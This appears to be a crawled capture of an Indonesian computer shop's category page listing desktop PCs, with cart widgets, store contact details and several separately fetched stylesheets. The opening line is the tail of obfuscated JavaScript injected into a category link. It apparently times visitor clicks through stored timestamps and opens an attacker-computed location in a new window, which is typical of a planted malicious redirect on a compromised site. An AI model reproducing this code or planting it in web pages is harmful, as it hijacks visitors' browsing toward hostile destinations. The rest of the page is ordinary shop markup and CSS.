Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">NoteBook</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/16-notebook-dell"  title="">DELL</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/189-hewlett-packard"  title="">HEWLETT PACKARD</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/144-lenovo"  title="">LENOVO</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/156-ideapad-series"  title="">IdeaPad Series</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/159-thinkpad-series"  title="">ThinkPad Series</a>
	</li>

							</ul>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/6-peripheral"  title="">Peripheral</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/112-printer-and-scanner"  title="">Printer &amp; Scanner</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/200-epson-projector"  title="">EPSON Projector</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/187-software"  title="">Software</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/212-ups-vertive-liebert-"  title="UPS VERTIV Liebert ">UPS VERTIV Liebert </a>
	</li>

							</ul>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/7-accessories"  title="">Accessories</a>
	</li>

							</ul>
		
		<script type="text/javascript">
		// <![CDATA[
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		// ]]>
		</script>
	</div>
</div>
<!-- /Block categories module -->




<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var customizationIdMessage = 'Kustomisasi #';
var removingLinkText = 'Hapus produk ini dari daftar belanja';
</script>

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4 class="test">
		<a href="http://columbiasolusi.com/order">Daftar Belanja</a>&nbsp;
				<span id="block_cart_expand" class="hidden">&nbsp;</span>
		<span id="block_cart_collapse" >&nbsp;</span>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
		<span class="ajax_cart_quantity" style="display:none;">0</span>
		<span class="ajax_cart_product_txt_s" style="display:none">produk</span>
		<span class="ajax_cart_product_txt" >produk</span>
		<span class="ajax_cart_total" style="display:none">Rp‎ 0</span>
		<span class="ajax_cart_no_product" >(kosong)</span>
	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">Belum ada produk yang dibeli.</p>

		
		<p id="cart-prices">
			<span>Ongkos Kirim</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">Rp‎ 0</span>
			<br/>
									<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">Rp‎ 0</span>
		</p>
				<p id="cart-buttons">
			<a href="http://columbiasolusi.com/order" class="button_small" title="Daftar Belanja">Daftar Belanja</a>			<a href="http://columbiasolusi.com/order?step=1" id="button_order_cart" class="exclusive" title="Selesai">Selesai</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart -->


	<!-- Block CMS module -->
			<div id="informations_block_left_1" class="block informations_block_left">
			<h4><a href="http://columbiasolusi.com/content/category/1-home">Information</a></h4>
			<ul class="block_content">
													<li><a href="http://columbiasolusi.com/content/1-delivery" title="Delivery">Delivery</a></li>									<li><a href="http://columbiasolusi.com/content/7-right-of-withdrawal" title="Right of withdrawal">Right of withdrawal</a></li>									<li><a href="http://columbiasolusi.com/content/6-privacy-policy" title="Privacy policy">Privacy policy</a></li>									<li><a href="http://columbiasolusi.com/content/5-secure-payment" title="Secure payment">Secure payment</a></li>									<li><a href="http://columbiasolusi.com/content/4-about-us" title="About us">About us</a></li>									<li><a href="http://columbiasolusi.com/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">Terms and conditions of use</a></li>									<li><a href="http://columbiasolusi.com/content/2-legal-notice" title="Legal Notice">Legal Notice</a></li>								<li><a href="http://columbiasolusi.com/stores" title="Our Stores">Our Stores</a></li>			</ul>
		</div>
		<!-- /Block CMS module -->

<!-- MODULE Block advertising -->
<div class="advertising_block">
	<a href="http://test.columbiasolusi.com/18-lenovo" title=""><img src="http://" alt="" title="" /></a>
</div>
<!-- /MODULE Block advertising -->
<!-- wozia custom module : contentBox -->
<div id="contentBox" class="contentBox">
	<p style="text-align: center;"><span style="text-decoration: underline; color: #ff0000;"><strong>JaCC Mangga Dua Mall</strong> </span><br />Lt.3 No.43 <br />Telp: (021) 6230 3995, 6230 1564</p>
<p style="text-align: center;">WA : 0858-1140-0234</p>
<p style="text-align: center;"><br style="text-decoration: underline;" /><span style="text-decoration: underline; color: #ff0000;"><strong><span style="text-decoration: underline;">DUSIT</span> Mangga Dua </strong></span><br />Lantai. 1 No. 10<br />Telp: (021) 612 6812, 639 3106,<br />639 7241</p>
<p style="text-align: center;">WA : 0812 9562 608<br /><br /></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">JaCC Mangga Dua Mall</span> </span></strong><br />Lt.4 No. A-10 <br />Telp: (021) 612 1679, 612 5457</p>
<p style="text-align: center;">WA : 0877 7448 4071</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong>Email : <a>sales@columbiasolusi.com</a></strong></p>
<p style="text-align: center;"> </p>
<p> </p>
<p style="text-align: center;"><strong><br />Dukungan Purna Jual Resmi<br />Produk Hewlett Packard<br /></strong></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">Gerai Servis HP :</span></span></strong><br />Komplek Lokasari Blok C-16<br />Jl. Mangga Besar Raya No. 81 Jakarta<br />Telp: (021) 625 2367, 628 3293</p>
</div>
<!-- /wozia custom module -->
									</div>
								</div><!-- end box_sidebar -->
							</div><!-- end sidebar -->
							
							<div id="content">
	

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="http://columbiasolusi.com/" title="Kembali ke Halaman Utama">Halaman Utama</a><span class="navigation-pipe">&gt;</span><span class="navigation_page">Desktop</span></div>
<!-- /Breadcrumb -->



			<h1>Desktop<!--<span>Terdapat&#160;3&#160;produk</span>-->
		</h1>

					<!-- Category image -->
					
						<!-- Subcategories -->
		<div id="subcategories">
			<h3>Subkategori</h3>
			<ul class="inline_list">
							<li>
					<a href="http://columbiasolusi.com/50-dell" title=" DELL">
													<img src="/c/50-medium/dell.jpg" alt="" width="80" height="80" />
											</a>
					<a href="http://columbiasolusi.com/50-dell"> DELL</a>
				</li>
							<li>
					<a href="http://columbiasolusi.com/51-hp-desktop" title="HEWLETT PACKARD">
													<img src="/c/51-medium/hp-desktop.jpg" alt="" width="80" height="80" />
											</a>
					<a href="http://columbiasolusi.com/51-hp-desktop">HEWLETT PACKARD</a>
				</li>
							<li>
					<a href="http://columbiasolusi.com/52-lenovo-desktop" title="LENOVO">
													<img src="/c/52-medium/lenovo-desktop.jpg" alt="" width="80" height="80" />
											</a>
					<a href="http://columbiasolusi.com/52-lenovo-desktop">LENOVO</a>
				</li>
						</ul>
			<br class="clear"/>
		</div>
		
						


				
<!-- Sort products -->
	<form id="productsSortForm" action="http://columbiasolusi.com/5-desktop">
	<p class="select">
		<select id="selectPrductSort" onchange="document.location.href = $(this).val();">
			<option value="http://columbiasolusi.com/5-desktop?orderby=position&amp;orderway=asc" selected="selected">--</option>
						<option value="http://columbiasolusi.com/5-desktop?orderby=price&amp;orderway=asc" >Price: lowest first</option>
			<option value="http://columbiasolusi.com/5-desktop?orderby=price&amp;orderway=desc" >Price: highest first</option>
						<option value="http://columbiasolusi.com/5-desktop?orderby=name&amp;orderway=asc" >Product Name: A to Z</option>
			<option value="http://columbiasolusi.com/5-desktop?orderby=name&amp;orderway=desc" >Product Name: Z to A</option>
						<option value="http://columbiasolusi.com/5-desktop?orderby=quantity&amp;orderway=desc" >In-stock first</option>
					</select>
		<label for="selectPrductSort">Sort by</label>
	</p>
</form>
<!-- /Sort products -->

				
	<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/pc-/6147-hp-280-pro-g9-6l902pa-.html" class="product_img_link" title="HP 280 Pro G9 [6L902PA]"><img src="http://columbiasolusi.com/6147-12356-home/hp-280-pro-g9-6l902pa-.jpg" alt="HP 280 Pro G9 [6L902PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/pc-/6147-hp-280-pro-g9-6l902pa-.html" title="HP 280 Pro G9 [6L902PA]">HP 280 Pro G9 [6L902PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/pc-/6147-hp-280-pro-g9-6l902pa-.html" title="Intel&reg; Core&trade;&nbsp;i3-12100 Processor, 4 GB DDR4,&nbsp;1 TB HDD,&nbsp;Intel&reg; UHD Graphics 730,&nbsp;WiFi, Bluetooth,&nbsp;Monitor 19.5 Inch, Windows 11 Home, 3 Years Warranty ">Intel® Core™ i3-12100 Processor, 4 GB DDR4, 1 TB HDD, Intel® UHD Graphics 730, WiFi, Bluetooth, Monitor 19.5 Inch, Windows 11 Home, 3 Years Warranty </a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 10.300.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/pc-/6147-hp-280-pro-g9-6l902pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6147" href="http://columbiasolusi.com/cart?add&amp;id_product=6147&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hp-all-in-one-pc/6334-hp-all-in-one-24-df1000d.html" class="product_img_link" title="HP All-in-One 24-DF1000d"><img src="http://columbiasolusi.com/6334-12563-home/hp-all-in-one-24-df1000d.jpg" alt="HP All-in-One 24-DF1000d"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hp-all-in-one-pc/6334-hp-all-in-one-24-df1000d.html" title="HP All-in-One 24-DF1000d">HP All-in-One 24-DF1000d</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hp-all-in-one-pc/6334-hp-all-in-one-24-df1000d.html" title="Intel&reg; Core&trade;&nbsp;i5-1135G4 Processor,&nbsp;8 GB DDR4,&nbsp;512 GB SSD, DVD-R, WIntel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi, Bluetooth, Camera, 23.8 FHD Non Touch,&nbsp;Windows 11 Home + Office Home &amp;amp; Student 2021, 1 Year Warranty, Black">Intel® Core™ i5-1135G4 Processor, 8 GB DDR4, 512 GB SSD, DVD-R, WIntel® Iris® Xᵉ Graphics, Wi-Fi, Bluetooth, Camera, 23.8 FHD Non Touch, Windows 11 Home + Office Home &amp; Student 2021, 1 Year Warranty, Black</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 10.625.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hp-all-in-one-pc/6334-hp-all-in-one-24-df1000d.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6334" href="http://columbiasolusi.com/cart?add&amp;id_product=6334&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product last_item item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/ideapad/6403-ideacentre-aio-3-24iap7-kxid.html" class="product_img_link" title="IdeaCentre AiO 3 24IAP7-KXID"><img src="http://columbiasolusi.com/6403-12635-home/ideacentre-aio-3-24iap7-kxid.jpg" alt="IdeaCentre AiO 3 24IAP7-KXID"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/ideapad/6403-ideacentre-aio-3-24iap7-kxid.html" title="IdeaCentre AiO 3 24IAP7-KXID">IdeaCentre AiO 3 24IAP7-KXID</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/ideapad/6403-ideacentre-aio-3-24iap7-kxid.html" title="Intel&reg; Core&trade;&nbsp;i5-12450H Processor, 8 GB DDR4, 512 GB SDD, DVDRW,&nbsp;">Intel® Core™ i5-12450H Processor, 8 GB DDR4, 512 GB SDD, DVDRW, </a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 11.311.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/ideapad/6403-ideacentre-aio-3-24iap7-kxid.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6403" href="http://columbiasolusi.com/cart?add&amp;id_product=6403&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
		</ul>
	<!-- /Products list -->

				


				
							<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->

						        
						</div><!-- end content -->
						</div><!-- end main_content -->
						<div class="clr"></div>
					</div>
				</div><!-- end box-cont-t -->
			</div><!-- end box-cont-b -->
		</div>
		<!-- end box-cont-r -->
		
						
		<!-- BEGIN FOOTER -->
		<div id="footer">
		  <div id="fot-left">
			
	<!-- MODULE Block footer -->
	<ul class="block_various_links" id="block_various_links_footer">
		
									<li class="first_item"><a href="http://columbiasolusi.com/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">Terms and conditions of use |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/4-about-us" title="About us">About us |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/6-privacy-policy" title="Privacy policy">Privacy policy |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/7-right-of-withdrawal" title="Right of withdrawal">Right of withdrawal |</a></li>
							<li class="first_item">Didukung oleh <a href="http://www.w3b-project.com">w3b-project</a></li>
	</ul>
    <div style="float:left;width:auto">Copyright &copy; 2013 COLUMBIA SOLUSI</div> 
    <div style="width:939px;float:left;">
	<!-- /MODULE Block footer -->
    <!-- Histats.com  (div with counter) --><div id="histats_counter" style="width:150px;margin:auto;"></div>
            <!-- Histats.com  START  (aync)-->
            <script type="text/javascript">var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,2327298,4,1033,150,25,00011111']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('http://s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();</script>
            <noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?2327298&101" alt="counter stats" border="0"></a></noscript>
            <!-- Histats.com  END  -->
            </div>
 
			</div>
			<div id="fot-right">
				<ul class="social">
					<li><a href="http://columbiasolusi.com/modules/feeder/rss.php"><img src="http://columbiasolusi.com/themes/estore/img/rss-f.gif" alt="" /></a></li>
					<li><a href="http://www.twitter.com/columbiasolusi"><img src="http://columbiasolusi.com/themes/estore/img/twitter.gif" alt="" /></a></li>
					<li><a href="http://www.facebook.com/settings?tab=timeline#!/pages/Columbia-Computer/674526449242714"><img src="http://columbiasolusi.com/themes/estore/img/facebook.gif" alt="" /></a></li>
				</ul>
			</div>
			<div class="clr">&nbsp;</div>	
			
		</div><!-- end footer -->
		
	</div>
	<!-- end centercolumn -->
</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://columbiasolusi.com/cart.php?ajax=true&token=3eb5709489eed5ee3b04ed42713d68da&_=1768519746558
body_size: 128
content:

{
"products": [
],

"discounts": [
],

"shippingCost": "Rp‎ 0",
"wrappingCost": "Rp‎ 0",
"nbTotalProducts": "0",
"total": "Rp‎ 0",
"productTotal": "Rp‎ 0",

"hasError" : false

}


--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 898
content:
/* block top user information */
#header_right #header_user {
	float: right;
	text-align: right;
	margin-right: 6px
}
#header_user p { color: #595a5e; float:left; padding:3px 0px 0px 15px;}
#header_user span { font-weight: bold }
#header_user ul { margin-top: 0.3em; float: left; }
#header_user li {
	float: left;
	line-height: 2em;
	margin-left: 0.5em;
	white-space: nowrap
}
#header_user #shopping_cart, #header_user #your_account { font-size: 0.9em }
#header_user li#your_account { margin-left: 0 }
#header_user #shopping_cart a, #header_user #your_account a {
	background-repeat: no-repeat;
	background-position: top left;
	padding: 2px 0 4px 21px;
	height: 20px;
	text-decoration: none
}
#header_user #shopping_cart a { background-image: url('../../../img/icon/cart.png') }
#header_user #your_account a { background-image: url('../../../img/icon/my-account.png'); background-position:0px 2px }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcategories/blockcategories.css
body_size: 540
content:
/* Block categories */
#categories_block_left .tree { padding-left: 0.5em }
#categories_block_left .tree li {
	border: none;
	margin-left: 0;
list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;
}
#categories_block_left .tree li.last { padding-bottom: 0 }
#categories_block_left .tree ul { padding: 2px 0 0 }
#categories_block_left .tree li li {
	padding: 1px 0 1px 15px;
	background: none;
	font-size: 11px;
	line-height:25px;
	font-weight: normal
}
#categories_block_left .tree li li.last { padding-bottom: 0 }
#categories_block_left .tree li li li {
	padding-left: 15px;
	font-size: 9px
}
#categories_block_left .tree a {
	padding-left: 0;
	color: #777777
}
#categories_block_left .tree a:hover { text-decoration: none }
#categories_block_left ul.tree a.selected {
	color: #777;
	font-weight: bold
}
#categories_block_left span.grower {
	display: block;
	float: left;
	background-position: 0 3px;
	background-repeat: no-repeat;
	width: 9px;
	height: 15px;
	margin: 7px 0 0 -18px!important;
	margin: 7px 0 0 -8px;
	padding: 0
}
#categories_block_left span.OPEN { background-image: url('../../../img/icon/less.gif') }
#categories_block_left span.CLOSE { background-image: url('../../../img/icon/more.gif');}

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcurrencies/blockcurrencies.css
body_size: 810
content:
/* block top currencies */
#currencies_block_top {
	margin: 0 0 0 0;
	float: right;

}
#currencies_block_top li {
	float: left!important;
	display:inline!important;
	list-style-type:none!important;
	margin-right: 0.2em!important;
	margin-bottom: 2px!important;
}
#currencies_block_top a {
	display: block;
	font-size: 0.8em;
	background-color: #f1f2f4;
	border: #595a5e 1px solid;
	text-decoration: none;
	min-width: 1em;
	padding: 0 2px 0 3px;
	line-height: 1.5em;
	text-align: center;
	vertical-align: middle
}
#currencies_block_top a:hover {
	background-color: white;
	color: black
}
#currencies_block_top .selected a {
	border: none;
	background-color: transparent;
	font-size: 11px;
	line-height: 1.2em;
	font-weight: bold;
	color: black;
	border: 1px solid white
}
#currencies_block_top p { clear: left }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blocklanguages/blocklanguages.css
body_size: 749
content:
/* block top languages 
#header_right #languages_block_top {
	margin: 0.4em 0.1em 0 0;
	float: left
}
#header_right #languages_block_top p { clear: left }
#languages_block_top {
	width: 80px
}
#languages_block_top ul#first-languages li {
	float: left;
	margin-right: 3px
}
#languages_block_top ul#first-languages li.selected_language {
	float: left;
	margin-right: 0.3em
}*/

#header-right #languages_block_top {
	margin: 0px 0px 0 0;
	float: left;

}
#header-right #languages_block_top p { clear: left }
#languages_block_top {
	width: 280px
}
#languages_block_top ul#first-languages li {
	float: right;
	margin-right: 3px;
	list-style-type:none;
}
#languages_block_top ul#first-languages li.selected_language {
	float: right;
	margin-right: 0.3em
}

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcms/blockcms.css
body_size: 653
content:
#footer .block_various_links { list-style: none }
#footer .block_various_links li a { text-decoration: none; color:#333; }
#footer .block_various_links li {
	display: inline;
	border-left: 1px solid #333;
	padding: 0 2px 0 4px;
	color:#333;
}
#footer .block_various_links li.first_item {
	border: none;
	padding-left: 0
}

/* Block CMS links */
.informations_block_left .block_content { padding-top: 3px }

.informations_block_left ul li{ list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;}


--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockmyaccount/blockmyaccount.css
body_size: 811
content:
/* block myaccount */
#left_column div.myaccount, #right_column div.myaccount {}
div.myaccount h4 {}
div.myaccount h4 a, div.myaccount h4 { }
div.myaccount, div.myaccount a {  }
div.myaccount ul.bullet { }
div.myaccount ul.bullet li {list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;}
div.myaccount ul.bullet .icon { display: none }
div.myaccount p.logout { padding: 0.3em 0 0.3em 2em }
div.myaccount p.logout, div.myaccount p.logout a { color: #dd2a81 }
div.myaccount p.logout a { text-decoration: underline }
div.myaccount p.logout a:hover { text-decoration: none }
div.myaccount .block_content { }
.account_input { margin-left: 0; width: 15em; }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 668
content:
/* block top links */
ul#header_links {
	margin: 0.4em 1em 0 0;
	list-style-type: none;
	float: right;
}
#header_links li {
	float: left;
	width: 26px
}
#header_links a {
	display: block;
	height: 15px;
	color: #595a5e;
	padding-top: 19px;
	text-align: center;
	text-decoration: none;
	background-repeat: no-repeat;
	background-position: top center;
	background-color: transparent
}
#header_links #header_link_sitemap a { background-image: url('../../../img/icon/sitemap.png') }
#header_links #header_link_contact a { background-image: url('../../../img/icon/contact.png') }
#header_links #header_link_bookmark a { background-image: url('../../../img/icon/star.png') }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blocksearch/blocksearch.css
body_size: 1015
content:
/* block top search*/

#header-right #search_block_top {
	float:left!important; padding:0px 0px 20px 0px !important;
	width:100%;
}
#header-right #search_block_top #searchbox{float:right!important;  width:191px;}

#header-right #search_block_top .bg_input{background-image:url(../../../img/bg_inputbox.gif); background-repeat:no-repeat; width:160px; height:26px; float:left; margin-right:5px; }
#header-right #search_block_top .button{ background-image:url(../../../img/but_go.gif); width:25px; height:24px; background-repeat:no-repeat; border:0px; background-color:transparent; text-indent:-9999px;}
#header-right #search_block_top input.button:hover{ background-position:0 0;}
#header-right #search_block_top input.search_query { background:transparent; border:0px; width:150px; padding:5px 0px 5px 4px; line-height:normal; margin-left:1px; }

/* block left column "Quick search" */
#search_block_left input { margin: 2px 0 0 0 }
#search_block_left .search_query { width: 11em }
#search_button { display: inline }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockadvertising/blockadvertising.css
body_size: 85
content:
/* Block advertising */
.advertising_block { margin-bottom: 1em; text-align: center }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/modules/jbx_menu/css/superfish-modified.css
body_size: 1639
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  width:980px!important;
  float:left; padding:7px 0px 7px 0px; height:35px;
  margin-left:-5px;
  background: transparent url(../gfx/menu/bg_nav.png) no-repeat left center;
}
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
  float: left;
  width: 920px!important;
  margin-left:20px;
	line-height:	1.2;
	/*background: transparent url(../img/blocktopmenu.gif) repeat-x;*/
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			20em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu img {

}
.sf-menu span {
  vertical-align: 7px;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			3.2em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			20em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			20em; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
/*	margin-bottom:	1em;*/
}
.sf-menu a {
  border: 0;
/*	border-left:	1px solid #fff;
	border-top:		1px solid #CFDEFF; */
/*	padding: 		.75em 1em;*/
	padding: 		10px 17px;
	text-decoration:none;
}

.sf-menu li li a {
	padding: 		8px 10px;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
}
.sf-menu li {
    background: url("../gfx/menu/line-nav.gif") no-repeat right;
	z-index:999!important;

}
.sf-menu li:last-child{
	background:none;
}
.sf-menu li li {
	background:		#2d2d2d;/*#AABDE6;*/
	border-bottom:solid 1px #999;
}
.sf-menu li li li {
	background:		#2d2d2d;/*#9AAEDB;*/
}
.sf-menu li:hover > a, .sf-menu li.sfHover > a, .sf-menu li.sfHoverForce > a,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
  background: transparent url("../gfx/menu/hover.png") repeat-x bottom left;
}

.sf-menu li.noBack:hover, .sf-menu li.sfHover.noBack, .sf-menu li.sfHoverForce.noBack,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
  background: inherit;
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover,
.sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
	background:		#d0d3d8;
	outline:		0;
}
/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		2px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
